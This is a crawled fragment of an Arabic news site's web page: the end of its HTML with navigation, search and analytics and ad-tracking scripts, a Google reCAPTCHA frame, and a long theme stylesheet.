class="menu-item   "><a href="/Provinces" class=""> محافظات</a></li><li class="menu-item   "><a href="/cars" class=""> سيارات</a></li><li class="menu-item   "><a href="/religious" class=""> ديني</a></li><li class="menu-item   "><a href="/Azyaa" class=""> أزياء</a></li><li class="menu-item   "><a href="/baby" class=""> الطفل</a></li><li class="menu-item   "><a href="/Wasafat-Tabkh" class=""> وصفات طبخ</a></li><li class="menu-item   "><a href="/Fdfdh" class=""> فضفضة</a></li><li class="menu-item   "><a href="/channels" class=""> ترددات</a></li><li class="menu-item   "><a href="/realestates" class=""> عقارات</a></li><li class="menu-item   "><a href="/Prices" class=""> اسعار</a></li></ul></li></ul><a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg"><span class="bar1"></span><span class="bar2"></span><span class="bar3"></span></a></nav><div class="site-modal hidden" data-role="search"><div class="site-modal-backdrop" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden"></div><div class="site-modal-inner"><div class="site-modal-content-wrapper"><div class="site-modal-content site-modal-search" data-request="ajax"><form class="form-horizontal site-modal-content-inner search-form" role="search" method="get" action="/search.html" onsubmit="return false;"><h3 class="site-modal-heading">إبحث فى الموقع</h3><div class="form-group has-feedback"><input class="form-control input-lg search-field" type="search" placeholder="هل تبحث عن شىء؟" value="" name="query" title="ابحث عن" data-swplive="true" autocomplete="off"><span class="form-control-feedback"><i class="fa fa-search"></i></span><input type="hidden" name="form" value="search" /><input type="submit" class="search-submit btn btn-primary hidden" value="Search"></div></form><div class="site-modal-search-result margin-top-30 hidden"></div><span class="site-modal-close" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden">&times;</span></div></div></div></div></div><script src='/temp/assets/f=/themes/sparkle/assets/js/yt.script.js,/themes/sparkle/assets/js/yt.custom.js'></script>
<script type="text/javascript">jQuery(document).ready(function() {		jQuery("#search").bind("submit", function() { 
			jQuery(this).find("input[type=submit]").attr("disabled", "disabled"); 
		});jQuery("#search :input:visible:enabled:first").focus();}); </script><script type='text/javascript'>var _gaq = _gaq || []; _gaq.push(['_setAccount', 'UA-153821837-1']); _gaq.push(['_trackPageview']); (function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39P6KJF7MS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39P6KJF7MS');
</script>                <script type="text/javascript">
                    InitAds = function() {
                        Ads = [];
                        $.each($('.ad-code'), function( index, value ) {
                            if($(value).hasClass('no-js')){
                                Ads.push($(value).data('id'));
                                $(value).removeClass('no-js');
                            }
                        });
                        if(Ads.length){
                            $.post(site_url + '/ajax.html?case=adviews',{'ads' : Ads});
                        }
                        $(document).on('click','.ad-code',function(){
                            $.post(site_url + '/ajax.html?case=adclicks',{'id' : $(this).data('id')});
                        });
                    };

                    $(window).load(function(){InitAds();});
                </script>
                            <script type="text/javascript">
                    $(document).ready(function()
                    {
                        var liveViews = function (){
                            var listings_arr = [];
                            var $views_ele = $('.live-views');
                            if($views_ele.length){
                                $.each($views_ele, function( index, value ) {
                                    listings_arr.push($(value).data('id'));
                                });
                                if(listings_arr.length){
                                    $.post(site_url + '/temp/stats/get.php',{'id' : listings_arr},function(response){
                                        $.each($views_ele, function( index, value ) {
                                            var id = $(value).data('id');
                                            var views = $(value).data('views');
                                            if(response[id] > views){
                                                $(value).text(response[id]);
                                            }
                                        });
                                    },'json');
                                }
                            }
                        };
                        liveViews();
                        setInterval(liveViews, 25000);
                    });
                </script>
            </body></html><!-- Time:0.25044083595276 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-eILUQT_TN1wenrffDzWHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766619583225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.masralyoum.net/temp/assets/f=/themes/sparkle/assets/style.css,/themes/sparkle/assets/css/flexslider.css,/themes/sparkle/assets/css/custom-styles.css,/themes/sparkle/assets/css/chosen.css
body_size: 19642
content:
*{-webkit-tap-highlight-color:transparent}*:focus{outline:none}label>*{margin-top:10px}ol,ul{padding:0;margin:0}button,input{line-height:normal}button,.button,[type="button"],[type="reset"],[type="submit"]{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;outline:none !important}button:not(.btn),.button:not(.btn),[type="button"]:not(.btn),[type="reset"]:not(.btn),[type="submit"]:not(.btn){display:inline-block;padding:6px
12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;border-width:1px;border-style:solid;border-color:transparent;text-align:center;white-space:nowrap}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea,textarea.form-control{font-size:14px;line-height:1.42857143;color:#555;vertical-align:middle;background-color:#fff;border-width:1px;border-style:solid;border-color:#e5e5e5;border-color:rgba(0, 0, 0, 0.1);-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}input[type="text"]:not(.form-control),input[type="number"]:not(.form-control),input[type="email"]:not(.form-control),input[type="url"]:not(.form-control),input[type="password"]:not(.form-control),input[type="search"]:not(.form-control){max-width:100%;height:34px;padding:6px
12px}input[type="number"]{width:auto}textarea,textarea.form-control{height:auto;max-width:100%;padding:6px
12px}select{display:inline-block;-webkit-appearance:button;-webkit-padding-end:20px;border-width:1px;border-style:solid;color:#555;border-color:#ccc;border-color:rgba(0, 0, 0, 0.2);-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;box-shadow:0 0 0 1px rgba(255, 255, 255, .5) inset, 0 1px 3px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0 0 0 1px rgba(255, 255, 255, .5) inset, 0 1px 3px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 0 0 1px rgba(255, 255, 255, .5) inset, 0 1px 3px rgba(0, 0, 0, 0.1);background-color:#fff;background-image:url("/themes/sparkle/assets/images/ui-select.svg"), -webkit-gradient(linear, right top, right bottom, color-stop(0, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.05))) !important;background-image:url("/themes/sparkle/assets/images/ui-select.svg"), -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0, rgba(0, 0, 0, 0.05) 100%) !important;background-repeat:no-repeat;background-position:left center;position:relative;text-shadow:#fff 0 1px 0;height:34px;min-height:34px;padding:6px
12px;font-size:inherit;max-width:100%}.webkit-browser
select{padding:6px
12px 6px 30px !important;line-height:normal}.webkit-browser select[multiple="multiple"],
body.webkit-browser.flat-ui select[multiple="multiple"]{padding:10px
!important;background:none !important}select:disabled{opacity: .5}select:hover{color:#333;border-color:#aaa}select:active{-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,0.2);color:#444}input[type="text"],input[type="number"],input[type="tel"],input[type="password"],input[type="url"],input[type="email"],textarea,select{display:inline-block;border:1px
solid #e5e5e5;padding:8px
16px;outline:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-size:14px;font-weight:300;margin:0;width:210px;max-width:100%;background:#fff}textarea{width:auto}select{-webkit-appearance:none;-moz-appearance:none;appearance:none}select:after{font-family:'FontAwesome';content:"\f0dc";display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}input[type="text"]:focus,input[type="password"]:focus,input[type="url"]:focus,input[type="email"]:focus,textarea:focus{border:1px
solid #c0c0c0;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}textarea{min-height:60px}#content input[type="text"],
#content input[type="password"],
#content input[type="email"],
#content input[type="url"],
#content textarea,
#content
select{border-color:#c0c0c0;line-height:20px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1);box-shadow:0 1px 2px rgba(0,0,0,0.1)}embed,iframe,object{max-width:100%}a:hover{text-decoration:none}img{max-width:100%;vertical-align:middle;height:auto}video{max-width:100%;height:auto !important}.alignleft{display:inline;float:right;margin: .5em 0
.5em 1.5em}.alignright{display:inline;float:left;margin: .5em 1.5em .5em 0}.aligncenter{clear:both;display:block;margin:1.5em auto}.post-password-form
label{display:block}.post-password-form input[type="password"]{width:auto;display:inline-block}.sticky{background-color:transparent}.single .byline,
.group-blog
.byline{display:inline}.page-links{clear:both;margin:0
0 1.5em}.pagination-nav{white-space:nowrap}.pagination-nav .page-numbers{padding-right:10px;padding-left:10px}.pagination-nav .page-numbers.current{font-weight:bold}.pagination-nav .page-numbers.next{padding-left:0}.pagination-nav .page-numbers.prev{padding-right:0}.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{position:relative;margin-bottom:1.5em;max-width:100%;overflow:hidden}.wp-caption:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;border:1px
solid #000;opacity: .1;filter:alpha(opacity=10);pointer-events:none;z-index:-1px}.wp-caption img[class*="wp-image-"]{display:block;margin:0
auto;width:100%}.wp-caption .wp-caption-text{margin:10px
0;text-align:center;font-style:italic}.gallery{margin-bottom:1.5em}.gallery .gallery-item{float:right;width:80px;text-align:center;margin-left:15px;margin-top:7px;margin-bottom:8px}.gallery .gallery-caption{font-style:italic}.gallery
dd{margin:5px
0 0}.wp-video{height:auto !important}.mejs-container.mejs-video{height:auto !important}.mejs-container.mejs-video .mejs-inner,
.mejs-container.mejs-video .mejs-mediaelement{position:relative !important}.comments-area{margin-bottom:30px;padding-top:30px;clear:both}.comments-area .comments-title{margin-top:0}.comment-content
a{word-wrap:break-word}.comment-form .form-submit{clear:both}.comment-list{padding-right:0;margin-bottom:60px}.comment-list
ul.children{padding-right:60px}.comment-list
li{list-style:none;position:relative;margin-top:15px}.comment-list li.bypostauthor>.comment-body{position:relative}.comment-list li .comment-number{position:absolute;left:0;color:#eee;font-size:48px;line-height:1;top:0;z-index:-1}.comment-list .comment-meta .vcard
img.avatar{width:45px;height:auto;right:0;top:5px;position:absolute}.comment-list li .comment-body{padding-right:60px}.comment-list li .comment-body .comment-author,
.comment-list li .comment-body .comment-metadata{display:inline-block;vertical-align:baseline}.comment-list li.pingback .comment-body{padding-right:0}.comment-body{position:relative;padding-bottom:15px}.comment-body:before{content:'';position:absolute;height:0;bottom:0;right:0;left:0;border-width:0 0 1px 0;border-style:solid;border-color:#000;opacity: .1;filter:alpha(opacity=10)}.comment-metadata time *,
.comment-reply-edit
*{font-size:10px;text-transform:uppercase}.comment-metadata time * i,
.comment-reply-edit *
i{font-size:12px !important}.comment-metadata time *.comment-reply-link,
.comment-reply-edit *.comment-reply-link{margin-left:15px}.comment-meta
cite{font-size:18px;font-weight:bold;margin-left:15px}.comment-content{clear:both;margin-left:45px}.form-allowed-tags{margin-top:15px}.form-allowed-tags
code{background:none;padding:10px
0;font-size:12px;clear:both;display:block;font-family:"Courier New",Courier,monospace;white-space:normal !important}.widget{margin:0
0 30px;position:relative;clear:both}.widget:after{content:" ";display:table;clear:both}.widget:first-child{padding-top:0}.widget:first-child:before{border-width:0}.widget
select{max-width:100%}.widget ul
li{list-style:none}.widget ul li
ul{margin-right:15px}.widget.yt-smart-tabby-widget .yt-tabby-tabs-header ul
li{display:inline-block;margin-left:5px}.widget.yt-smart-tabby-widget .yt-tabby-tabs-header ul li:last-child{margin-left:0}.widget.yt-smart-tabby-widget .yt-tabby-tabs-header.size-small{margin-bottom:15px}.widget.yt-smart-tabby-widget .yt-tabby-tabs-header.size-small ul
li{font-weight:bold}.widget.yt-smart-tabby-widget .yt-tabby-tabs-header.size-big ul
li{font-weight:inherit}.widget.yt-smart-tabby-widget .yt-smart-tabby-widget-content>div>ul>li,.widget>ul>li{padding-bottom:5px;padding-top:5px}.widget.yt-smart-tabby-widget .yt-smart-tabby-widget-content>div>ul>li ul li,
.widget>ul>li ul
li{padding-bottom:5px;padding-top:5px}.widget.widget_nav_menu ul
li{padding-bottom:5px;padding-top:5px}.widget-title{margin-top:0;margin-bottom:15px;position:relative}.widget_search .search-submit{display:none}.widget_calendar
table{width:100%;text-transform:uppercase}.widget_calendar table
caption{margin-bottom:15px}.widget_calendar table td,
.widget_calendar table
th{padding-top:8px;padding-bottom:8px;text-align:center}.yt-ads125-widget .yt-ads-space125-block,
.yt-flickr-widget .yt-flickr-content-wrapper>div{display:inline-block;padding:0
0 15px 15px;max-width:145px}.yt-ads125-widget .yt-ads-space125-block{max-width:50%}.yt-fb-likebox{position:relative;overflow:hidden}.yt-fb-likebox>iframe{max-width:100%;width:100% !important}.yt-twitter-timelines-widget .tweet-time{font-size:11px;text-transform:uppercase}.yt-twitter-timelines-widget ul
li{margin:15px
0 0 0;padding:0}.yt-twitter-timelines-widget ul li:first-child{margin:0}.yt-twitter-profile-wrapper>*{overflow:hidden}.yt-twitter-profile-wrapper .yt-twitter-profile-header
img{margin-left:15px;float:right;width:48px;height:48px}.yt-twitter-profile-wrapper .yt-twitter-profile-header
h4{font-size:16px;font-weight:bold;line-height:16px;margin:5px
0}.yt-twitter-profile-wrapper .yt-twitter-profile-body{font-style:italic;margin:15px
0 0;padding:10px
0;position:relative}.yt-twitter-profile-wrapper .yt-twitter-profile-body:before{border-width:1px 0;border-style:solid;border-color:#000;position:absolute;top:0;bottom:0;left:0;right:0;z-index:-1;pointer-events:none;opacity: .1;filter:alpha(opacity=10)}.yt-twitter-profile-footer>*{float:right;width:33%;text-align:center;font-size:10px;text-transform:uppercase;padding:10px
0
0 0}.yt-twitter-profile-footer
strong{display:block;font-size:24px;line-height:24px}.yt-mailchimp-subscription-form-content{position:relative}.flickr_badge_image{display:inline-block;padding:0
0 15px 15px;max-width:145px}.infinite-scroll .pagination-nav,
.infinite-scroll .direction-nav,
.infinite-scroll.neverending .site-footer{display:none}.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.infinite-loader{clear:both;padding:15px
0;display:block;margin-top:30px}.infinite-loader>*{margin:0
auto;right:0 !important}.infinite-wrap{clear:both}html #infinite-handle{text-align:center;margin-top:30px;cursor:pointer;clear:both}html #infinite-handle>span{display:block;padding:10px;background:#fafafa;border:1px
solid #eee;color:inherit;font-size:inherit}img#wpstats{display:none;margin:15px
auto}.gallery-row{margin-left:auto;margin-right:auto}.fullwidth,.full-width,.widefat{width:100%;clear:both}.smooth-scroller{-webkit-overflow-scrolling:touch;overflow-scrolling:touch}.yt-tabby-tabs-content>*{display:none}.yt-tabby-tabs-content>*.active{display:block}[placeholder]::-webkit-input-placeholder{opacity: .75;filter:alpha(opacity=75)}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;opacity:0}[placeholder]:-moz-placeholder{opacity: .75;filter:alpha(opacity=75)}[placeholder]:focus:-moz-placeholder{transition:opacity .5s .5s ease;-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;opacity:0}[placeholder]::-moz-placeholder{opacity: .75;filter:alpha(opacity=75)}[placeholder]:focus::-moz-placeholder{transition:opacity .5s .5s ease;-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;opacity:0}[placeholder]:-ms-input-placeholder{opacity: .75;filter:alpha(opacity=75)}[placeholder]:focus:-ms-input-placeholder{transition:opacity .5s .5s ease;-webkit-transition:opacity .5s .5s ease;-moz-transition:opacity .5s .5s ease;opacity:0}.fullwidth,.full-width,.widefat{width:100%;clear:both}.yt-col-1-1,.yt-col-1-2,.yt-col-1-3,.yt-col-2-3,.yt-col-1-4,.yt-col-2-4,.yt-col-3-4,.yt-col-1-5,.yt-col-2-5,.yt-col-3-5,.yt-col-4-5,.yt-col-1-6,.yt-col-2-6,.yt-col-3-6,.yt-col-4-6,.yt-col-5-6{float:right;position:relative;min-height:1px;padding-right:15px;padding-left:15px}[class^="yt-col-"],
[class*=" yt-col-"]{width:100%}@media (min-width: 992px){.yt-col-1-2{width:50%}.yt-col-1-3{width:33.33333333%}.yt-col-2-3{width:66.66666667%}.yt-col-1-4{width:25%}.yt-col-2-4{width:50%}.yt-col-3-4{width:75%}.yt-col-1-5{width:20%}.yt-col-2-5{width:40%}.yt-col-3-5{width:60%}.yt-col-4-5{width:80%}.yt-col-1-6{width:16.66666667%}.yt-col-2-6{width:33.33333333%}.yt-col-3-6{width:50%}.yt-col-4-6{width:66.66666667%}.yt-col-5-6{width:83.33333333%}}@media (max-width: 767px){.clear-left-xs{clear:right !important}.clear-right-xs{clear:left !important}.clear-xs{clear:both !important}.pull-right-xs{float:left !important}.pull-left-xs{float:right !important}.text-left-xs{text-align:right}.text-right-xs{text-align:left}.text-center-xs{text-align:center}.text-justify-xs{text-align:justify}}@media (min-width: 768px) and (max-width: 991px){.clear-left-sm{clear:right !important}.clear-right-sm{clear:left !important}.clear-sm{clear:both !important}.pull-right-sm{float:left !important}.pull-left-sm{float:right !important}.text-left-sm{text-align:right}.text-right-sm{text-align:left}.text-center-sm{text-align:center}.text-justify-sm{text-align:justify}}@media (min-width: 992px) and (max-width: 1199px){.clear-left-md{clear:right !important}.clear-right-md{clear:left !important}.clear-md{clear:both !important}.pull-right-md{float:left !important}.pull-left-md{float:right !important}.text-left-md{text-align:right}.text-right-md{text-align:left}.text-center-md{text-align:center}.text-justify-md{text-align:justify}}@media (min-width: 1200px){.clear-left-lg{clear:right !important}.clear-right-lg{clear:left !important}.clear-lg{clear:both !important}.pull-right-lg{float:left !important}.pull-left-lg{float:right !important}.text-left-lg{text-align:right}.text-right-lg{text-align:left}.text-center-lg{text-align:center}.text-justify-lg{text-align:justify}}.blur{-webkit-filter:blur(5px);-moz-filter:blur(5px);filter:blur(5px)}.site-modal{padding:30px
15px;overflow:hidden;overflow-y:auto;position:fixed;z-index:9;left:0;right:0;top:0;bottom:0}.site-modal.active{z-index:999999}.site-modal .site-modal-backdrop{position:fixed;right:0;left:0;top:0;bottom:0;opacity: .5;filter:alpha(opacity=50);background:#fff;z-index:1}.site-modal-inner{display:table;width:100%;position:relative;z-index:2;left:0;right:0;top:0;bottom:0;height:100%;max-width:800px;margin:0
auto}.site-modal-content-wrapper{display:table-cell;vertical-align:middle}.site-modal-heading{margin-top:0;line-height:1.3}.site-modal-content{max-width:800px;margin:auto;padding:30px;background:#fff;box-shadow:0 0 30px rgba(0, 0, 0, 0.21);-webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.21);-moz-box-shadow:0 0 30px rgba(0,0,0,0.21);position:relative}span.site-modal-close{width:32px;height:32px;display:block;line-height:32px;font-size:18px;font-weight:auto;-webkit-border-radius:32px;-moz-border-radius:32px;-ms-border-radius:32px;-o-border-radius:32px;border-radius:32px;text-align:center;padding:0;left:-16px;right:auto;top:-16px;position:absolute;color:#fff;background-color:#333;font-weight:bold;cursor:pointer}.margin-top-30{margin-top:30px}.margin-bottom-30{margin-bottom:30px}.margin-top-15{margin-top:15px}.margin-right-15{margin-left:15px}.margin-bottom-15{margin-bottom:15px}.margin-left-15{margin-right:15px}.no-margin{margin:0
!important}.no-margin-bottom{margin-bottom:0 !important}.no-margin-top{margin-top:0 !important}.padding-top-30{padding-top:30px}.padding-bottom-30{padding-bottom:30px}.padding-top-15{padding-top:15px}.padding-bottom-15{padding-bottom:15px}.no-padding{padding:0
!important}.no-padding-bottom{padding-bottom:0 !important}.no-padding-top{padding-top:0 !important}.display-inline-block{display:inline-block}.display-block{display:block}.visibility-hidden{visibility:hidden}.visibility-visible{visibility:visible}.hidden,display-none{display:none}.overflow-hidden{overflow:hidden}.border-top,.border-right,.border-bottom,.border-left{border-style:solid;border-color:#eee}.border-top{border-width:1px 0
0 0}.border-right{border-width:0 0
0 1px}.border-bottom{border-width:0 0
1px 0}.border-left{border-width:0 1px 0 0}.divider{display:block;clear:both;width:100%;min-height:0;max-height:0;height:1px;margin-top:15px;margin-bottom:15px;border-width:0 0 1px 0;border-style:solid;border-color:#eee}.divider:before,.divider:after{content:" ";display:table}.divider:after{clear:both}.list-with-separator
li{padding-top:5px;padding-bottom:5px;border-width:1px 0 0;border-style:solid}.list-with-separator li:first-child{border-width:0}.list-with-separator li
ul{margin-top:5px}.list-with-separator li li:first-child{border-width:1px 0 0}ul.nav.nav-tabs{margin-right:0}ul.nav.nav-tabs+.tab-content{overflow:hidden}.tabs-left,.tabs-right{border-bottom:none;padding-top:2px;position:relative;z-index:1}.tabs-left>li,.tabs-right>li{float:none;margin-bottom:2px}.tabs-left{border-left:1px solid #ddd;margin-left:20px;float:right}.tabs-left>li{margin-left:-1px}.tabs-left>li>a{border-radius:0 4px 4px 0;margin-left:0;display:block}.tabs-left>li.active>a,.tabs-left>li.active>a:hover,.tabs-left>li.active>a:focus{border-bottom-color:#ddd;border-left-color:transparent}.tabs-right{border-right:1px solid #ddd;margin-right:20px;float:left}.tabs-right>li{margin-right:-1px}.tabs-right>li>a{border-radius:4px 0 0 4px;margin-left:0}.tabs-right>li.active>a,.tabs-right>li.active>a:hover,.tabs-right>li.active>a:focus{border-bottom:1px solid #ddd;border-right-color:transparent}.yt-vc-column{margin-bottom:30px}.yt-vc-element{margin-bottom:30px}.yt-vc-element:last-child,
.yt-vc-element p:last-child{margin-bottom:0}.yt-vc-element-heading{margin-top:0;clear:both;float:none !important}*{-webkit-font-smoothing:subpixel-antialiased}#wpadminbar{-webkit-backface-visibility:hidden}#wpadminbar
*{-webkit-transform:translate3d(0,0,0)}.fa{font-size:16px;vertical-align:middle;margin-left:5px}html,body,#page,.inner-wrapper{min-height:100%}p{margin:0
0 15px}pre{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:12px;border-width:0;padding:15px}.yt-loading{background-image:url(/themes/sparkle/assets/images/preloader32@2x.GIF) !important;background-color:#fff !important;background-position:center;background-repeat:no-repeat;background-size:32px 32px;min-height:32px;min-width:32px;position:relative}.yt-loading>*{opacity: .5;filter:alpha(opacity=50)}.yt-loading:before{content:'';position:absolute;right:0;left:0;top:0;bottom:0;z-index:1000000000}.yt-global-preloader{position:fixed;z-index:1000000000;background:#fff;opacity: .9;filter:alpha(opacity=90);top:0;bottom:0;right:0;left:0}.cat-tag,
time,
span.small,
.site-hero .hero-brick .entry-meta{font-size:11px;text-transform:uppercase}.cat-tag{line-height:1 !important;padding:4px
5px;position:relative;display:inline-block !important;overflow:hidden}.cat-tag:before{position:absolute;left:0;top:100%;width:0;height:0;border-width:7px 0 0 10px;border-style:solid;border-color:#000 transparent transparent;opacity: .3;filter:alpha(opacity=30)}a,
strong,
.avatar,
.entry-thumbnail:before,
button,
html input[type="button"],input[type="reset"],input[type="submit"],.btn{transition:all .2s linear;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;text-decoration:none}img.avatar{-webkit-border-radius:100px;-moz-border-radius:100px;-ms-border-radius:100px;-o-border-radius:100px;border-radius:100px}.post-page-navigation{overflow:hidden;position:relative;padding-top:30px;padding-bottom:30px;border-width:1px 0;border-style:solid;margin-bottom:30px;text-align:center}.post-page-navigation:before{content:'';position:absolute;border-width:0 0 0 1px;border-style:solid;height:100%;width:0;right:50%;top:0;bottom:0}.post-page-navigation>div{width:50%}.post-page-navigation .pager-title{width:100%;overflow:hidden;display:block;text-overflow:ellipsis;margin-top:0;margin-bottom:0}.post-page-navigation .meta-nav{margin-bottom:15px;display:block}.post-page-navigation .meta-nav
i{font-size:16px;margin:0}.post-page-navigation .nav-previous{float:right;padding-left:30px}.post-page-navigation .nav-next{float:left;padding-right:30px}.pagination-nav .page-numbers{position:relative;padding:10px
15px}.pagination-nav .page-numbers:before{content:'';border-width:0 0 0 1px;border-style:solid;position:absolute;right:-2px;height:100%;top:0;transform:rotateZ(15deg);-webkit-transform:rotateZ(15deg);-moz-transform:rotateZ(15deg);-ms-transform:rotateZ(15deg)}.pagination-nav .page-numbers.prev:before{border-width:0}.page-links>*:last-child .page-numbers:before{border-width:0}#page{position:relative}.inner-wrapper{position:relative;z-index:2}.site-top-menu{padding:8px
0;font-size:12px}.site-top-menu .site-top-menu-right>*{display:inline-block}.site-top-menu .site-top-menu-left #top-lang-switcher{margin-left:15px}.site-top-menu .site-top-menu-left .site-social-networks
a{margin:0
0 0 10px}.site-top-menu .site-top-menu-left .site-social-networks a i:before{font-size:14px}.site-top-menu .site-top-menu-right .site-top-navigation-menu-container
li{text-transform:uppercase;padding:0
10px}.site-header{position:relative}.site-header.fix-site-banner{z-index:2}.site-banner{position:relative;min-height:55px;z-index:5}.site-banner .site-logo{margin:0;line-height:55px;height:55px}.site-banner .site-logo.image-logo{font-size:0}.site-banner .site-logo
img{max-height:100%;height:inherit}.site-banner .site-logo.plain-text-logo{font-size:24px}.main-navigation{position:static !important}.main-navigation
ul{list-style:none;margin-top:0;margin-bottom:0;padding-right:0}.main-navigation
ul.menu{display:block;float:left}.main-navigation ul.menu>li{float:right;padding:0
15px;position:relative;transition:background-color .3s linear;-webkit-transition:background-color .3s linear;-moz-transition:background-color .3s linear}.main-navigation ul.menu>li>a,
.main-navigation ul.menu>li>span{line-height:55px}.main-navigation ul.menu>li.first-child{margin-right:-15px}.main-navigation ul.menu>li.menu-item
a{display:block;text-decoration:none}.main-navigation ul.menu>li.menu-item-has-children>a:after{font-family:"FontAwesome";content:'\f0d7';margin-right:8px;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease}.main-navigation ul.menu>li.menu-item-has-children.active>a:after{transform:rotateZ(180deg);-webkit-transform:rotateZ(180deg);-moz-transform:rotateZ(180deg);-ms-transform:rotateZ(180deg)}.main-navigation ul.menu>li ul.sub-menu li
a{padding:8px
0;border-width:1px 0 0;border-style:solid;border-color:#eee;display:block}.main-navigation ul.menu>li ul.sub-menu li:first-child
a{border-width:0}.main-navigation ul.menu>li.menu-item-mobile-menu-logo{transition:opacity .3s linear;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear}.main-navigation ul.menu>li.menu-item-social-networks{padding:0;float:left}.main-navigation ul.menu>li.menu-item-social-networks>*{display:inline-block;margin-right:10px;color:#fff}.main-navigation ul.menu>li.default-dropdown.menu-item-gsearch>ul.sub-menu{padding:15px
0}.main-navigation ul.menu>li.default-dropdown.menu-item-gsearch [type="submit"]{display:none}.main-navigation ul.menu>li.default-dropdown
li{position:relative}.main-navigation ul.menu>li.default-dropdown.sub-menu-left>ul.sub-menu{right:auto;left:0}.main-navigation ul.menu>li.default-dropdown ul.sub-menu{display:none;position:absolute;right:0;top:100%;z-index:99999;background:#fff;padding:5px
0}.main-navigation ul.menu>li.default-dropdown ul.sub-menu
ul{right:100%;top:0}.main-navigation ul.menu>li.default-dropdown ul.sub-menu li.menu-item{width:230px}.main-navigation ul.menu>li.default-dropdown ul.sub-menu li.menu-item.default-dropdown.sub-menu-left>ul{right:auto;left:100%;top:0}.main-navigation ul.menu>li.default-dropdown ul.sub-menu>li{padding:0
15px}.main-navigation ul.menu>li.default-dropdown ul.sub-menu>li.default-dropdown>a:after{font-family:"FontAwesome";content:'\f0d9';margin-right:10px;float:left}.main-navigation ul.menu>li.mega-menu-dropdown{position:static}.main-navigation ul.menu>li.mega-menu-dropdown>.mega-menu-container{min-height:280px;position:absolute;top:100%;padding:30px
0;right:0;left:0;display:none;overflow:hidden;background-color:#fff;background-color:rgba(255, 255, 255, 0.98)}.main-navigation ul.menu>li.mega-menu-dropdown ul.sub-menu{visibility:visible;opacity:1;position:static;background:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.main-navigation ul.menu>li.mega-menu-dropdown ul.sub-menu
li{display:list-item;float:none;padding:0;width:auto}.main-navigation ul.menu>li.mega-menu-dropdown ul.sub-menu
